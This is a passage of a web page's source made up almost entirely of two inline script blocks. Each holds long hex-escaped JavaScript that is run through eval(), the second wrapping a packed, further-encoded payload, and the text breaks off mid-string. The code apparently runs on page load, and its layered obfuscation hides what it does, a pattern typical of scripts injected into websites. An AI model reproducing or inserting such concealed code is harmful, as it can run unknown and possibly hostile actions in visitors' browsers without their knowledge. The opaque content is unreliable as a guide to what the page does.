44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\